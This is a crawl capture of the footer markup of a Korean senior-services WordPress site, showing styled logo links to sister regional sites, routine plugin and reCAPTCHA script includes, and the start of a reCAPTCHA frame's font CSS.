 </style></div><a href="https://hongcheon-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/hongcheon_login_logo.png"  title="hongcheon_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_76 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>

/* inline tdc_css att */

.tdi_76{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_76{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_76{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_76{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_76 .tdm-client-image{
				    opacity: 1;
				}.tdi_76:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_76_rand_style td-element-style"><style>
.tdi_76_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://pusan-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/pusan_login_logo.png"  title="pusan_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_77 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77" >
<style>

/* inline tdc_css att */

.tdi_77{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_77{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_77{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_77{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_77 .tdm-client-image{
				    opacity: 1;
				}.tdi_77:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_77_rand_style td-element-style"><style>
.tdi_77_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://sdm-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/seodaemoon_login_logo.png"  title="seodaemoon_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_78 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78" >
<style>

/* inline tdc_css att */

.tdi_78{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_78{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_78{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_78{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_78 .tdm-client-image{
				    opacity: 1;
				}.tdi_78:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_78_rand_style td-element-style"><style>
.tdi_78_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://suwon-senior.com"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2022/10/suwon-senior.com_.png"  title="suwon-senior.com" alt="client-image" width="300" height="99"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_79 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79" >
<style>

/* inline tdc_css att */

.tdi_79{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_79{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_79{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_79{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_79 .tdm-client-image{
				    opacity: 1;
				}.tdi_79:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_79_rand_style td-element-style"><style>
.tdi_79_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://ansan-senior.com"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2022/10/ansan-senior.com_.png"  title="ansan-senior.com" alt="client-image" width="300" height="99"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_80 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80" >
<style>

/* inline tdc_css att */

.tdi_80{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_80{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_80{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_80{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_80 .tdm-client-image{
				    opacity: 1;
				}.tdi_80:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_80_rand_style td-element-style"><style>
.tdi_80_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://namyangju-senior.com"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2022/10/namyang_logo_origin.png"  title="namyang_logo_origin" alt="client-image" width="300" height="99"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_81 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81" >
<style>

/* inline tdc_css att */

.tdi_81{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_81{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_81{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_81 .tdm-client-image{
				    opacity: 1;
				}.tdi_81:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_81_rand_style td-element-style"><style>
.tdi_81_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://seorak-senior.com"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2022/10/seorak_logo_origin.png"  title="seorak_logo_origin" alt="client-image" width="300" height="99"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_82 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_82" >
<style>

/* inline tdc_css att */

.tdi_82{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_82{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_82{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_82{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_82 .tdm-client-image{
				    opacity: 1;
				}.tdi_82:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_82_rand_style td-element-style"><style>
.tdi_82_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://seongnam-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2022/10/seongnam_logo_origin.png"  title="seongnam_logo_origin" alt="client-image" width="300" height="99"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_83 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83" >
<style>

/* inline tdc_css att */

.tdi_83{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_83{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_83{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_83{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_83 .tdm-client-image{
				    opacity: 1;
				}.tdi_83:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_83_rand_style td-element-style"><style>
.tdi_83_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://hanam-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2022/10/hanam_login_logo.png"  title="hanam_login_logo" alt="client-image" width="300" height="99"></a></div></div></div></div></div><div id="tdi_84" class="tdc-row"><div class="vc_row tdi_85  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_85,
                .tdi_85 .tdc-columns{
                    min-height: 0;
                }.tdi_85,
				.tdi_85 .tdc-columns{
				    display: block;
				}.tdi_85 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_87  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_87{
                    vertical-align: baseline;
                }.tdi_87 > .wpb_wrapper,
				.tdi_87 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_87 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_87 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_87 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_87 { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_87{
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_87{
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_87{
display:none !important;
}
}

</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_88" class="tdc-row"><div class="vc_row tdi_89  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_89,
                .tdi_89 .tdc-columns{
                    min-height: 0;
                }.tdi_89,
				.tdi_89 .tdc-columns{
				    display: block;
				}.tdi_89 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_89.tdc-row-content-vert-center,
                    .tdi_89.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_89.tdc-row-content-vert-bottom,
                    .tdi_89.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_89.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_89.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_89{
padding-top:8px !important;
padding-bottom:8px !important;
position:relative;
}

.tdi_89 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_89{
padding-top:10px !important;
padding-bottom:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_89{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_88_rand_style td-element-style" ><style>
.tdi_88_rand_style{
background-color:#11171c !important;
}
 </style></div><div class="vc_column tdi_91  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_91{
                    vertical-align: middle;
                }.tdi_91 > .wpb_wrapper,
				.tdi_91 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_91 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_91 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_91 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_91 { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_91{
margin-bottom:8px !important;
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_91{
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_91{
display:none !important;
}
}

</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_93  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_93{
                    vertical-align: baseline;
                }.tdi_93 > .wpb_wrapper,
				.tdi_93 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_93 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_93 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_93 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_93{
justify-content:flex-end !important;
text-align:right !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_93 { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_93{
justify-content:center !important;
text-align:center !important;
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_93{
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_93{
display:none !important;
}
}

</style><div class="wpb_wrapper"></div></div></div></div></div></div>
        </div>

    </div>
    

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 697d090881df9
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.tdc-font-tdmp {
    font-family: td-multipurpose;
}
</style>

<script type="text/javascript" src="https://developers.kakao.com/sdk/js/kakao.min.js" id="kakao_sdk-js"></script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-content/plugins/korea-sns-pro/js/kissshare.js?ver=1.0.2" id="koreasns_pro_share_js-js"></script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-content/plugins/korea-sns-pro/js/kissanalytics.js?ver=1.0.3" id="koreasns_pro_analytics_js-js"></script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 02:24:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ko_KR"},"This contact form is placed in the wrong place.":["\uc774 \ubb38\uc758 \uc591\uc2dd\uc774 \uc798\ubabb\ub41c \uc704\uce58\uc5d0 \ubc30\uce58\ub418\uc5c8\uc2b5\ub2c8\ub2e4."],"Error:":["\uc624\ub958:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cheonan-senior.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/cheonan-senior.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"09a317be4d","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.22" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfML1EcAAAAAMQ0UNXviKuHkSu5bt03oa_Lo6Xy&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfML1EcAAAAAMQ0UNXviKuHkSu5bt03oa_Lo6Xy",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    


            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_20'),
                        blockClass = '.tdi_20',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            


            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_48';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_48');

	                

	                

                    tdbMenuItem.isMegaMenuParentPos = true;

	                

	                

                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[6088]");
                });
            
</script>



</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cheonan-senior.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1
body_size: -197
content:
{"6088":34}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfML1EcAAAAAMQ0UNXviKuHkSu5bt03oa_Lo6Xy&co=aHR0cHM6Ly9jaGVvbmFuLXNlbmlvci5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2p7et6phq03q
body_size: 48436
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, 